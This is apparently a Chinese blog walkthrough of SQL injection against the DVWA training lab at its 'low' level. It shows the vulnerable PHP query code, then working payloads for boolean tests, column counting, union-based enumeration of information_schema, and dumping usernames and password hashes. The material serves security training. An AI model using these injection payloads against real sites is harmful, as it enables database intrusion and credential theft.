

DVWA平台v1.8-SQL注入(low级别)

代码

<?php

if(isset($_GET['Submit'])){

// Retrieve data

$id = $_GET['id'];

$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";

$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );

$num = mysql_numrows($result);

$i = 0;

while ($i < $num) {

$first = mysql_result($result,$i,"first_name");

$last = mysql_result($result,$i,"last_name");

echo '<pre>';

echo 'ID: ' . $id . '<br>名字: ' . $first . '<br>姓氏: ' . $last;

echo '</pre>';

$i++;

}

}

?>

该代码没有对传入的id进行检测和过滤,且为字符型注入



提交1,搜索



提交单引号,报错





提交1 and 1=1,查询,返回正确

提交1 and 1=2,查询,返回正确



提交1'and '1' ='1,查询,返回正确



提交1'and '1' ='2,查询,无返回

判断为字符型注入

order by查询字段数

1' order by 1#,返回正确

1' order by 2#,返回正确

1' order by 3#,返回错误

有两个字段

爆字段

1' union select 1,2#



查询一下数据库版本和当前数据库名

1' union select version(),database()#

数据库版本为5.5.40,当前数据库名为dvwa



查询数据库中的表

1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

有guestbook和users两个表



查询users这个表

1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273#

注:table_name后面跟着是users的Hex值



对user和password的内容进行读取

-1' union select user,password from users#

DVWA平台v1.8-SQL注入(low级别)的更多相关文章

- DVWA sql注入low级别

DVWA sql注入low级别 sql注入分类 数字型注入 SELECT first_name, last_name FROM users WHERE user_id = $id 字符型注入 SELE ...

- 【DVWA】【SQL Injection】SQL注入 Low Medium High Impossible

1.初级篇 low.php 先看源码,取得的参数直接放到sql语句中执行 if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQ ...

- DVWA-全等级SQL注入(显注)

前言: 首先是DVWA环境的搭建: 1.DVWA. 2.PHPSTUDY/WampServer,这里有一个坑,因为他是一体化的,PHP版本必须在5.4以上,否则显注不能打开.或者自己搭建LAMP环境. ...

- DVWA平台v1.9-Brute Force

Low: 随便输一下用户名,密码,test 点击Login 显示用户名或密码错误 在owasp-zap查看数据包 点击,就会转到这 右键,点击Fuzz 点击Remove删除默认的 选定参数变量值,点击 ...

- DVWA平台v1.8-反射型XSS(low级别)

源代码 <?php if(!array_key_exists ("name", $_GET) || $_GET['name'] == NULL || $_GET['name' ...

- DVWA平台v1.9-Command Injection

命令拼接: &:简单的拼接,第一条命令和第二条命令间没有什么制约关系 &&:第一条命令执行成功了,才会执行第二条命令 |:第一条命令的输出作为第二条命令的输入 ||:第一条命令 ...

- DAY5 DVWA之SQL注入演练(low)

1.设置 把安全等级先调整为low,让自己获得点信心,免得一来就被打脸. 2.测试和分析页面的功能 这里有一个输入框 根据上面的提示,输入用户的id.然后我们输入之后,发现它返回了关于这个 ...

- DVWA之SQL注入演练(low)

1.设置 把安全等级先调整为low,让自己获得点信心,免得一来就被打脸. 2.测试和分析页面的功能 这里有一个输入框 根据上面的提示,输入用户的id.然后我们输入之后,发现它返回了关于这个 ...

- sql注入搞事情(连载二)

sql注入(连载二)安信华web弱点测试系统注入 好多人问我sql怎么学习,我一下也说不出来.我就在此做统一的解答: sql语句分为两种,不管怎么用还是怎么学习主要是要理解SQL语句的基本概念,框架, ...

随机推荐

- 【Demo】HTML5拖放--简单demo

用HTML5拖放功能编写一个简单的拖放Demo 单次拖放demo 效果: ------拖放前------- ------拖放后------- 实现代码: <!DOCTYPE html> ...

- iOS调试技巧(debug)

说到debug,可以说到的东西就太多了,一个程序员,即使逻辑非常出色,也会出现bug问题,那么debug是每个程序员必备的技巧,尤其是Xcode开发, 苹果公司的开发的Xcode真的是十分强大 ...

- UI-不常用控件 UIActivityIndicatorView、UIProgressView、UISegmentedControl、UIStepper、UISwitch、UITextView、UIAlertController

1 //UIActivityIndicatorView //小菊花,加载================================================================ ...

- L131

Fake, Low Quality Drugs Come at High CostAbout one in eight essential medicines in low- and middle-i ...

- 利用 localStorage 储存css js

链接 版本号, 可以后台输出到jsp页面上 移动端webapp值得一试: 兼容性好 网速慢,LS读取+eval大多数情况下快于304 webapp不需要seo,css也可以缓存,再通过js加载 浏览 ...

- Go语言开发中MongoDB数据库

伴随着移动端的兴起,Nosql数据库以其分布式设计和高性能等特点得到了广泛的应该用,下面将介绍下Nosql中的mongoDB在Go语言中的应用,在开发前,有必要了解下基础知识 在开发前,导入开发需要用 ...

- 基于UDP协议编程

基于udp套接字 udp是无链接的,先启动哪一端都不会报错. UDP(user datagram protocol,用户数据报协议)是无连接的,面向消息的,提供高效率服务.不会使用块的合并优化算法,, ...

- (三十六)类数组对象arguments

类数组对象:arguments 在函数调用时,我们总能见到arguments这个对象,它具体是用来干什么的呢?感觉逼格非常高呢 函数在使用时,我们总会位函数传入各种参数,arguments会将参数储存 ...

- 基功太差,怨不得天,得下苦功——WAP面试,正式招聘号角响起

WAP面试,直接考察coding能力. 面试官是一个日本先生.人超级Nice.一直朝我微笑. 简短的self-introdution后,就让写代码了. (欧巴桑昨天面的,回去后就把题目告诉我们了,我昨 ...

- linux之epoll

1. epoll简介 epoll 是Linux内核中的一种可扩展IO事件处理机制,最早在 Linux 2.5.44内核中引入,可被用于代替POSIX select 和 poll 系统调用,并且在具有大 ...